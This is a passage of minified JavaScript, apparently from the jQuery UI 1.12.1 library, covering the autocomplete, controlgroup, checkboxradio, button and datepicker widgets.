t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;if(!t||!e&&!i){this.selectedItem=null;this.search(null,s)}},this.options.delay)},search:function(t,e){t=null!=t?t:this._value();this.term=this._value();return t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return $.proxy(function(t){e===this.requestIndex&&this.__response(t);this.pending--;this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t);this._trigger("response",null,{content:t});if(!this.options.disabled&&t&&t.length&&!this.cancelSearch){this._suggest(t);this._trigger("open")}else this._close()},close:function(t){this.cancelSearch=!0;this._close(t)},_close:function(t){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=!0;this._trigger("close",t)}},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:$.map(t,function(t){return"string"==typeof t?{label:t,value:t}:$.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t);this.isNewMenu=!0;this.menu.refresh();e.show();this._resizeMenu();e.position($.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;$.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return $("<li>").append($("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(!this.menu.element.is(":visible"))return this.search(null,e),void 0;if(this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)){this.isMultiLine||this._value(this.term);this.menu.blur()}else this.menu[t](e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(t,e);e.preventDefault()}},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}});$.extend($.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp($.ui.autocomplete.escapeRegex(e),"i");return $.grep(t,function(t){return i.test(t.label||t.value||t)})}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments);if(!this.options.disabled&&!this.cancelSearch){e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(e).appendTo(this.liveRegion)}}});$.ui.autocomplete;var it,st=/ui-corner-([a-z]){2,6}/g;$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar");this.refresh()},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];$.each(this.options.items,function(s,t){var e,n={};if(t)if("controlgroupLabel"===s){(e=o.element.find(t)).each(function(){var t=$(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")});o._addClass(e,null,"ui-widget ui-widget-content ui-state-default");a=a.concat(e.get())}else if($.fn[s]){n=o["_"+s+"Options"]?o["_"+s+"Options"]("middle"):{classes:{}};o.element.find(t).each(function(){var t=$(this),e=t[s]("instance"),i=$.widget.extend({},n);if("button"!==s||!t.parent(".ui-spinner").length){(e=e||t[s]()[s]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,e));t[s](i);i=t[s]("widget");$.data(i[0],"ui-controlgroup-data",e||t[s]("instance"));a.push(i[0])}})}});this.childWidgets=$($.unique(a));this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=$(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all");this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t];return s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");t.classes["ui-spinner-up"]="";t.classes["ui-spinner-down"]="";return t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var n={};$.each(i,function(t){var e=s.options.classes[t]||"",e=$.trim(e.replace(st,""));n[t]=(e+" "+i[t]).replace(/\s+/g," ")});return n},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction);this._super(t,e);if("disabled"===t)return this._callChildMethod(e?"disable":"enable"),void 0;this.refresh()},refresh:function(){var n,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix");this._initWidgets();n=this.childWidgets;if((n=this.options.onlyVisible?n.filter(":visible"):n).length){$.each(["first","last"],function(t,e){var i=n[e]().data("ui-controlgroup-data");if(i&&o["_"+i.widgetName+"Options"]){var s=o["_"+i.widgetName+"Options"](1===n.length?"only":e);s.classes=o._resolveClassesValues(s.classes,i);i.element[i.widgetName](s)}else o._updateCornerClass(n[e](),e)});this._callChildMethod("refresh")}}}),$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};this._readType();t=this.element.labels();this.label=$(t[t.length-1]);this.label.length||$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?$(this).text():this.outerHTML});this.originalLabel&&(i.label=this.originalLabel);null!=(t=this.element[0].disabled)&&(i.disabled=t);return i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler();null==this.options.disabled&&(this.options.disabled=this.element[0].disabled);this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label");this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel);this._enhance();if(t){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");this.icon&&this._addClass(this.icon,null,"ui-state-hover")}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;"input"===t&&/radio|checkbox/.test(this.type)||$.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var t=this.element[0].name,e="input[name='"+$.ui.escapeSelector(t)+"']";return t?(this.form.length?$(this.form[0].elements).filter(e):$(e).filter(function(){return 0===$(this).form().length})).not(this.element):$([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t);"radio"===this.type&&this._getRadioGroup().each(function(){var t=$(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove()}},_setOption:function(t,e){if("label"!==t||e){this._super(t,e);if("disabled"===t){this._toggleClass(this.label,null,"ui-state-disabled",e);this.element[0].disabled=e}else this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")}if("checkbox"===this.type){e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")}else e+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",e);t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace)}else if(void 0!==this.icon){this.icon.remove();this.iconSpace.remove();delete this.icon}},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0]));(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove();this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);null!==this.options.label&&this._updateLabel();e!==this.options.disabled&&this._setOptions({disabled:e})}}]),$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};this.isInput=this.element.is("input");null!=(t=this.element[0].disabled)&&(e.disabled=t);this.originalLabel=this.isInput?this.element.val():this.element.html();this.originalLabel&&(e.label=this.originalLabel);return e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0);null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1);this.hasTitle=!!this.element.attr("title");this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label));this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();this.element.is("a")&&this._on({keyup:function(t){if(t.keyCode===$.ui.keyCode.SPACE){t.preventDefault();this.element[0].click?this.element[0].click():this.element.trigger("click")}}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip()}},_updateTooltip:function(){this.title=this.element.attr("title");this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var t="iconPosition"!==t,i=t?this.options.iconPosition:e,s="top"===i||"bottom"===i;if(this.icon)t&&this._removeClass(this.icon,null,this.options.icon);else{this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");this.options.showLabel||this._addClass("ui-button-icon-only")}t&&this._addClass(this.icon,null,e);this._attachIcon(i);if(s){this._addClass(this.icon,null,"ui-widget-icon-block");this.iconSpace&&this.iconSpace.remove()}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space")}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(i)}},_destroy:function(){this.element.removeAttr("role");this.icon&&this.icon.remove();this.iconSpace&&this.iconSpace.remove();this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0);this._super(t)},_setOption:function(t,e){if("icon"===t)if(e)this._updateIcon(t,e);else if(this.icon){this.icon.remove();this.iconSpace&&this.iconSpace.remove()}"iconPosition"===t&&this._updateIcon(t,e);if("showLabel"===t){this._toggleClass("ui-button-icon-only",null,!e);this._updateTooltip()}if("label"===t)if(this.isInput)this.element.val(e);else{this.element.html(e);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition)}}this._super(t,e);if("disabled"===t){this._toggleClass(null,"ui-state-disabled",e);(this.element[0].disabled=e)&&this.element.blur()}},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t});this._updateTooltip()}});if(!1!==$.uiBackCompat){$.widget("ui.button",$.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text);!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel);if(this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary)this.options.icon&&(this.options.icons.primary=this.options.icon);else if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end"}this._super()},_setOption:function(t,e){if("text"===t)return this._super("showLabel",e),void 0;"showLabel"===t&&(this.options.text=e);"icon"===t&&(this.options.icons.primary=e);if("icons"===t)if(e.primary){this._super("icon",e.primary);this._super("iconPosition","beginning")}else if(e.secondary){this._super("icon",e.secondary);this._super("iconPosition","end")}this._superApply(arguments)}});$.fn.button=(it=$.fn.button,function(){if(!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type"))return it.apply(this,arguments);$.ui.checkboxradio||$.error("Checkboxradio widget missing");return 0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments)});$.fn.buttonset=function(){$.ui.controlgroup||$.error("Controlgroup widget missing");if("option"===arguments[0]&&"items"===arguments[1]&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if("option"===arguments[0]&&"items"===arguments[1])return this.controlgroup.apply(this,[arguments[0],"items.button"]);"object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items});return this.controlgroup.apply(this,arguments)}}var M;$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});function nt(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._datepickerShowing=!1;this._inDialog=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(!0,{},this.regional[""]);this.regional["en-US"]=$.extend(!0,{},this.regional.en);this.dpDiv=ot($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}$.extend(nt.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){S(this._defaults,t||{});return this},_attachDatepicker:function(t,e){var i,s=t.nodeName.toLowerCase(),n="div"===s||"span"===s;if(!t.id){this.uuid+=1;t.id="dp"+this.uuid}(i=this._newInst($(t),n)).settings=$.extend({},e||{});"input"===s?this._connectDatepicker(t,i):n&&this._inlineDatepicker(t,i)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?ot($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,e){var i=$(t);e.append=$([]);e.trigger=$([]);if(!i.hasClass(this.markerClassName)){this._attachments(i,e);i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(e);$.data(t,"datepicker",e);e.settings.disabled&&this._disableDatepicker(t)}},_attachments:function(t,e){var i,s=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove();if(s){e.append=$("<span class='"+this._appendClass+"'>"+s+"</span>");t[n?"before":"after"](e.append)}t.off("focus",this._showDatepicker);e.trigger&&e.trigger.remove();"focus"!==(s=this._get(e,"showOn"))&&"both"!==s||t.on("focus",this._showDatepicker);if("button"===s||"both"===s){s=this._get(e,"buttonText");i=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:i,alt:s,title:s}):$("<button type='button'></button>").addClass(this._triggerClass).html(i?$("<img/>").attr({src:i,alt:s,title:s}):s));t[n?"before":"after"](e.trigger);e.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===t[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==t[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(t[0])}else $.datepicker._showDatepicker(t[0]);return!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");if(a.match(/[DM]/)){o.setMonth((e=function(t){for(n=s=i=0;n<t.length;n++)if(t[n].length>i){i=t[n].length;s=n}return s})(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort")));o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())}t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(t,e){var i=$(t);if(!i.hasClass(this.markerClassName)){i.addClass(this.markerClassName).append(e.dpDiv);$.data(t,"datepicker",e);this._setDate(e,this._getDefaultDate(e),!0);this._updateDatepicker(e);this._updateAlternate(e);e.settings.disabled&&this._disableDatepicker(t);e.dpDiv.css("display","block")}},_dialogDatepicker:function(t,e,i,s,n){var o,a=this._dialogInst;if(!a){this.uuid+=1;o="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={};$.data(this._dialogInput[0],"datepicker",a)}S(a.settings,s||{});e=e&&e.constructor===Date?this._formatDate(a,e):e;this._dialogInput.val(e);this._pos=n?n.length?n:[n.pageX,n.pageY]:null;if(!this._pos){o=document.documentElement.clientWidth;s=document.documentElement.clientHeight;e=document.documentElement.scrollLeft||document.body.scrollLeft;n=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[o/2-100+e,s/2-150+n]}this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");a.settings.onSelect=i;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);$.blockUI&&$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(t){var e,i=$(t),s=$.data(t,"datepicker");if(i.hasClass(this.markerClassName)){e=t.nodeName.toLowerCase();$.removeData(t,"datepicker");if("input"===e){s.append.remove();s.trigger.remove();i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)}else"div"!==e&&"span"!==e||i.removeClass(this.markerClassName).empty();M===s&&(M=null)}},_enableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!1;s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t})}},_disableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!0;s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t});this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(t){try{return $.data(t,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var s,n,o,a,r=this._getInst(t);if(2===arguments.length&&"string"==typeof e)return"defaults"===e?$.extend({},$.datepicker._defaults):r?"all"===e?$.extend({},r.settings):this._get(r,e):null;s=e||{};"string"==typeof e&&((s={})[e]=i);if(r){this._curInst===r&&this._hideDatepicker();n=this._getDateDatepicker(t,!0);o=this._getMinMaxDate(r,"min");a=this._getMinMaxDate(r,"max");S(r.settings,s);null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(r.settings.minDate=this._formatDate(r,o));null!==a&&void 0!==s.dateFormat&&void 0===s.maxDate&&(r.settings.maxDate=this._formatDate(r,a));"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t));this._attachments($(t),r);this._autoSize(r);this._setDate(r,n);this._updateAlternate(r);this._updateDatepicker(r)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){t=this._getInst(t);t&&this._updateDatepicker(t)},_setDateDatepicker:function(t,e){t=this._getInst(t);if(t){this._setDate(t,e);this._updateDatepicker(t);this._updateAlternate(t)}},_getDateDatepicker:function(t,e){t=this._getInst(t);t&&!t.inline&&this._setDateFromField(t,e);return t?this._getDate(t):null},_doKeyDown:function(t){var e,i,s=$.datepicker._getInst(t.target),n=!0,o=s.dpDiv.is(".ui-datepicker-rtl");s._keyEvent=!0;if($.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker();n=!1;break;case 13:(i=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",s.dpDiv))[0]&&$.datepicker._selectDay(t.target,s.selectedMonth,s.selectedYear,i[0]);if(i=$.datepicker._get(s,"onSelect")){e=$.datepicker._formatDate(s);i.apply(s.input?s.input[0]:null,[e,s])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target);n=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target);n=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?1:-1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D");n=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?-1:1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D");n=t.ctrlKey||t.metaKey;break;default:n=!1}else 36===t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):n=!1;if(n){t.preventDefault();t.stopPropagation()}},_doKeyPress:function(t){var e,i=$.datepicker._getInst(t.target);if($.datepicker._get(i,"constrainInput")){i=$.datepicker._possibleChars($.datepicker._get(i,"dateFormat"));e=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||e<" "||!i||-1<i.indexOf(e)}},_doKeyUp:function(t){t=$.datepicker._getInst(t.target);if(t.input.val()!==t.lastVal)try{if($.datepicker.parseDate($.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,$.datepicker._getFormatConfig(t))){$.datepicker._setDateFromField(t);$.datepicker._updateAlternate(t);$.datepicker._updateDatepicker(t)}}catch(t){}return!0},_showDatepicker:function(t){"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]);if(!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!==t){var e,i,s,n=$.datepicker._getInst(t);if($.datepicker._curInst&&$.datepicker._curInst!==n){$.datepicker._curInst.dpDiv.stop(!0,!0);n&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0])}i=(i=$.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{};if(!1!==i){S(n.settings,i);n.lastVal=null;$.datepicker._lastInput=t;$.datepicker._setDateFromField(n);$.datepicker._inDialog&&(t.value="");if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(t);$.datepicker._pos[1]+=t.offsetHeight}e=!1;$(t).parents().each(function(){return!(e|="fixed"===$(this).css("position"))});i={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;n.dpDiv.empty();n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(n);i=$.datepicker._checkOffset(n,i,e);n.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":e?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"});if(!n.inline){i=$.datepicker._get(n,"showAnim");s=$.datepicker._get(n,"duration");n.dpDiv.css("z-index",function(t){for(var e;t.length&&t[0]!==document;){if("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e){e=parseInt(t.css("zIndex"),10);if(!isNaN(e)&&0!==e)return e}t=t.parent()}return 0}($(t))+1);$.datepicker._datepickerShowing=!0;$.effects&&$.effects.effect[i]?n.dpDiv.show(i,$.datepicker._get(n,"showOptions"),s):n.dpDiv[i||"show"](i?s:null);$.datepicker._shouldFocusInput(n)&&n.input.trigger("focus");$.datepicker._curInst=n}}}},_updateDatepicker:function(t){this.maxRows=4;(M=t).dpDiv.empty().append(this._generateHTML(t));this._attachHandlers(t);var e,i=this._getNumberOfMonths(t),s=i[1],n=t.dpDiv.find("."+this._dayOverClass+" a");0<n.length&&at.apply(n.get(0));t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 